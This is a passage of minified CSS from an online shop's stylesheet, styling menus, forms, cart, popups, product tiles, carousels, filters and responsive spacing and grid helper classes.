.b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-account .b-form__row_checkbox-wrapper{width:18%}.b-form__row_checkbox-wrapper .form-row_value{word-break:break-all}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__promo_flyout{display:none}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before{display:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:5.625rem;padding:0 2.1875rem}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr))}.b-suggestions__link-all{margin-left:0}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-login-flyout,.b-login-flyout-overlay{display:none}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__inner{max-width:100%;padding:4.0625rem 0 3.75rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:4.375rem 3.5rem 3.125rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.ui-dialog-title{font-size:2.0625rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog{padding:4.375rem 3.5rem 3.125rem;width:100%}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link{margin-top:1.0625rem}.b-register-form__account-text{margin:1.5625rem 2.1875rem 0}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__title{line-height:1.43}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.b-banner-fourteenth__first-item{margin-bottom:3.375rem}.b-banner-fourteenth__subtitle{font-size:.875rem;letter-spacing:.125rem}.b-banner-fourteenth__title{font-size:2.0625rem;letter-spacing:1px;line-height:normal;margin-top:.6875rem}.b-banner-fourteenth__slide-content{padding-top:9.375rem}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__text{padding:0 1.75rem}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem}.b-banner-seventh__content_top{top:3.9375rem}.b-banner-third__imgs{padding-top:9.375rem}.b-banner-thirteenth{margin:0 auto}.b-banner-thirteenth__wrapper{margin:-.7%}.b-banner-thirteenth__link{margin:.7%;min-height:9.125rem;width:31.8%}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third-adv .b-product-tile{margin:0 1.25rem;padding:.625rem 12% 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-carousel-sixth .slick-dots{bottom:105%;right:.4375rem}.b-filter__header{display:none}.b-filter__footer{position:fixed;bottom:0;left:0;right:0;background-color:#fff;width:100%;z-index:2}.b-filter__title{display:block;padding:1.1875rem 2.5rem 1.1875rem 1.25rem;position:relative}.b-filter__title-selected span+span{margin-left:-2px}.b-filter__title-selected span+span:before{content:", "}.b-filter__dropdown{background:#fff;bottom:0;display:none;overflow-y:auto;position:fixed;right:0;top:0;z-index:10}.b-filter__dropdown:before{bottom:0;content:"";left:0;position:fixed;top:0;width:calc(100% - 300px)}.b-filter__dropdown-item{border-bottom:1px solid #dbdbdb}.b-filter__dropdown-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;line-height:1.1875rem}.b-filter__dropdown-link:active,.b-filter__dropdown-link:link,.b-filter__dropdown-link:visited{color:#0c0c0c;text-decoration:none}.b-filter__result-inner{padding:1.25rem 1.25rem .625rem}.b-filter__result-list{margin:0 0 .5rem -.9375rem}.b-filter__result-item{margin:0 0 .9375rem .9375rem}.p-plp .b-title{margin-bottom:2.25rem}.b-plp__products{overflow-x:hidden}.b-plp__filter-item .b-sortby__dropdown li{margin:0;padding-top:1.125rem}.b-plp__filter-item .b-sortby__dropdown li.b-sortby__item_active:after{left:.34375rem}.b-plp__filter-apply a,.b-plp__filter-apply button{font-size:.6875rem}.b-plp__sort-by{position:relative;right:-.8125rem}.b-plp__filter{margin-top:-1px}.b-plp__filter-grid-wrapper{margin:0 1.25rem;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-plp__filter-wrapper{width:100%}.b-plp__filter-item,.b-plp__filter-item.b-plp__filter-item_active .b-filter__dropdown{display:block}.b-plp__product-list{margin-bottom:2.5rem}.b-plp__product-item{margin-bottom:0}.b-plp__category-details{padding:2.5rem 1.25rem}.b-plp__no-results+.b-recommendation{border-top:0}.b-plp__toggle-wrapper{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-plp__toggle-grid_medium{display:none}.b-plp__toggle-list{height:1.3125rem;margin-left:1.0625rem;width:1.3125rem}.b-plp__toggle-list div{display:none}.b-plp__toggle-list.b-plp__toggle_active{background:#003da5}.p-plp .b-plp-look .b-plp__product-list .b-plp__product-item{width:calc(50% - .125rem);flex:0 0 calc(50% - 0.125rem)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__image-link{overflow:hidden}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__image-simple{transform:scale(1.02)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__image-simple{transform:scale(1)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__name,.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__productNumber,.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__productNumber:before{color:#003da5}.p-plp .b-plp-look .b-plp__promo-bottom .b-carousel-third{margin-top:3.25rem}.b-plp__refinements .b-menu__sub-column{border:0}.b-refinements__category-title_hidden{display:none}.b-refinements__category-list_level-3{margin:0 0 0 -.625rem}.b-refinements__category-list_level-4,.b-refinements__category-list_level-5{margin:0 0 0 .625rem}.b-refinements__all-items,.b-refinements__category-link{transition:all .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;border:1px solid transparent;display:inline-block;margin:0 .5625rem .3125rem;padding:.3125rem 0}.b-refinements__all-items:active,.b-refinements__all-items:link,.b-refinements__all-items:visited,.b-refinements__category-link:active,.b-refinements__category-link:link,.b-refinements__category-link:visited{color:#0c0c0c;text-decoration:none}.b-refinements__all-items.b-refinements__category-link_active,.b-refinements__category-link.b-refinements__category-link_active{border-color:#0c0c0c;margin:0 0 .3125rem;padding:.3125rem .5625rem}.b-refinements__all-items{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin:0 .5625rem .3125rem -.125rem}.b-refinements__all-items:hover{border-color:#0c0c0c;margin:0 0 .3125rem -.6875rem;padding:.3125rem .5625rem}.b-refinements_opened{position:fixed;left:0;right:0;top:0;overflow:hidden}.b-refinements__search-link{transition:all .15s ease-in 0s;border:1px solid transparent;display:inline-block;margin:0 .5625rem .3125rem;padding:.3125rem 0}.b-refinements__search-link:hover,.b-refinements__search-link_active{border-color:#0c0c0c;margin:0 0 .3125rem;padding:.3125rem .5625rem}.b-sortby__item:after{left:.34375rem}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 .15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-product-tile__hover-state{display:none}.b-load-more{margin-bottom:4rem}.b-subcategory-nav__list{flex-wrap:row;justify-content:space-around}.b-subcategory-nav__list,.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-thin-component__inner{flex-wrap:wrap;justify-content:space-between}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1200px) and (max-width:1439px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-large{text-align:left}.h-text-right-large{text-align:right}.h-text-center-large{text-align:center}.h-text-justify-large{text-align:justify}.h-collapse-padding-large{padding:0!important}.h-collapse-padding-left-large{padding-left:0!important}.h-collapse-padding-right-large{padding-right:0!important}.h-position-relative-large{position:relative}.h-padding-top-0-large{padding-top:0}.h-margin-top-0-large{margin-top:0}.h-padding-bottom-0-large{padding-bottom:0}.h-margin-bottom-0-large{margin-bottom:0}.h-padding-left-0-large{padding-left:0}.h-margin-left-0-large{margin-left:0}.h-padding-right-0-large{padding-right:0}.h-margin-right-0-large{margin-right:0}.h-padding-top-5-large{padding-top:5px}.h-margin-top-5-large{margin-top:5px}.h-padding-bottom-5-large{padding-bottom:5px}.h-margin-bottom-5-large{margin-bottom:5px}.h-padding-left-5-large{padding-left:5px}.h-margin-left-5-large{margin-left:5px}.h-padding-right-5-large{padding-right:5px}.h-margin-right-5-large{margin-right:5px}.h-padding-top-10-large{padding-top:10px}.h-margin-top-10-large{margin-top:10px}.h-padding-bottom-10-large{padding-bottom:10px}.h-margin-bottom-10-large{margin-bottom:10px}.h-padding-left-10-large{padding-left:10px}.h-margin-left-10-large{margin-left:10px}.h-padding-right-10-large{padding-right:10px}.h-margin-right-10-large{margin-right:10px}.h-padding-top-15-large{padding-top:15px}.h-margin-top-15-large{margin-top:15px}.h-padding-bottom-15-large{padding-bottom:15px}.h-margin-bottom-15-large{margin-bottom:15px}.h-padding-left-15-large{padding-left:15px}.h-margin-left-15-large{margin-left:15px}.h-padding-right-15-large{padding-right:15px}.h-margin-right-15-large{margin-right:15px}.h-padding-top-20-large{padding-top:20px}.h-margin-top-20-large{margin-top:20px}.h-padding-bottom-20-large{padding-bottom:20px}.h-margin-bottom-20-large{margin-bottom:20px}.h-padding-left-20-large{padding-left:20px}.h-margin-left-20-large{margin-left:20px}.h-padding-right-20-large{padding-right:20px}.h-margin-right-20-large{margin-right:20px}.h-padding-top-25-large{padding-top:25px}.h-margin-top-25-large{margin-top:25px}.h-padding-bottom-25-large{padding-bottom:25px}.h-margin-bottom-25-large{margin-bottom:25px}.h-padding-left-25-large{padding-left:25px}.h-margin-left-25-large{margin-left:25px}.h-padding-right-25-large{padding-right:25px}.h-margin-right-25-large{margin-right:25px}.h-padding-top-30-large{padding-top:30px}.h-margin-top-30-large{margin-top:30px}.h-padding-bottom-30-large{padding-bottom:30px}.h-margin-bottom-30-large{margin-bottom:30px}.h-padding-left-30-large{padding-left:30px}.h-margin-left-30-large{margin-left:30px}.h-padding-right-30-large{padding-right:30px}.h-margin-right-30-large{margin-right:30px}.h-padding-top-35-large{padding-top:35px}.h-margin-top-35-large{margin-top:35px}.h-padding-bottom-35-large{padding-bottom:35px}.h-margin-bottom-35-large{margin-bottom:35px}.h-padding-left-35-large{padding-left:35px}.h-margin-left-35-large{margin-left:35px}.h-padding-right-35-large{padding-right:35px}.h-margin-right-35-large{margin-right:35px}.h-padding-top-40-large{padding-top:40px}.h-margin-top-40-large{margin-top:40px}.h-padding-bottom-40-large{padding-bottom:40px}.h-margin-bottom-40-large{margin-bottom:40px}.h-padding-left-40-large{padding-left:40px}.h-margin-left-40-large{margin-left:40px}.h-padding-right-40-large{padding-right:40px}.h-margin-right-40-large{margin-right:40px}.h-padding-top-45-large{padding-top:45px}.h-margin-top-45-large{margin-top:45px}.h-padding-bottom-45-large{padding-bottom:45px}.h-margin-bottom-45-large{margin-bottom:45px}.h-padding-left-45-large{padding-left:45px}.h-margin-left-45-large{margin-left:45px}.h-padding-right-45-large{padding-right:45px}.h-margin-right-45-large{margin-right:45px}.h-padding-top-50-large{padding-top:50px}.h-margin-top-50-large{margin-top:50px}.h-padding-bottom-50-large{padding-bottom:50px}.h-margin-bottom-50-large{margin-bottom:50px}.h-padding-left-50-large{padding-left:50px}.h-margin-left-50-large{margin-left:50px}.h-padding-right-50-large{padding-right:50px}.h-margin-right-50-large{margin-right:50px}.h-padding-top-60-large{padding-top:60px}.h-margin-top-60-large{margin-top:60px}.h-padding-bottom-60-large{padding-bottom:60px}.h-margin-bottom-60-large{margin-bottom:60px}.h-padding-left-60-large{padding-left:60px}.h-margin-left-60-large{margin-left:60px}.h-padding-right-60-large{padding-right:60px}.h-margin-right-60-large{margin-right:60px}.h-padding-top-75-large{padding-top:75px}.h-margin-top-75-large{margin-top:75px}.h-padding-bottom-75-large{padding-bottom:75px}.h-margin-bottom-75-large{margin-bottom:75px}.h-padding-left-75-large{padding-left:75px}.h-margin-left-75-large{margin-left:75px}.h-padding-right-75-large{padding-right:75px}.h-margin-right-75-large{margin-right:75px}.h-padding-top-100-large{padding-top:100px}.h-margin-top-100-large{margin-top:100px}.h-padding-bottom-100-large{padding-bottom:100px}.h-margin-bottom-100-large{margin-bottom:100px}.h-padding-left-100-large{padding-left:100px}.h-margin-left-100-large{margin-left:100px}.h-padding-right-100-large{padding-right:100px}.h-margin-right-100-large{margin-right:100px}.h-font-size-11-large{font-size:11px}.h-font-size-13-large{font-size:13px}.h-font-size-14-large{font-size:14px}.h-font-size-17-large{font-size:17px}.h-font-size-18-large{font-size:18px}.h-font-size-19-large{font-size:19px}.h-font-size-22-large{font-size:22px}.h-font-size-24-large{font-size:24px}.h-font-size-32-large{font-size:32px}.h-font-size-33-large{font-size:33px}.h-font-size-36-large{font-size:36px}.h-font-size-64-large{font-size:64px}.h-text-transform-uppercase-large{text-transform:uppercase}.h-text-transform-lowercase-large{text-transform:lowercase}.h-text-transform-capitalize-large{text-transform:capitalize}.h-hidden-large{display:none!important}.h-visible-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-large{width:0}.grid_wide .col-0-push-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-large{width:6.25%}.grid_wide .col-1-push-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-large{width:12.5%}.grid_wide .col-2-push-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-large{width:18.75%}.grid_wide .col-3-push-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-large{width:25%}.grid_wide .col-4-push-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-large{width:31.25%}.grid_wide .col-5-push-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-large{width:37.5%}.grid_wide .col-6-push-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-large{width:43.75%}.grid_wide .col-7-push-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-large{width:50%}.grid_wide .col-8-push-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-large{width:56.25%}.grid_wide .col-9-push-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-large{width:62.5%}.grid_wide .col-10-push-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-large{width:68.75%}.grid_wide .col-11-push-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-large{width:75%}.grid_wide .col-12-push-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide 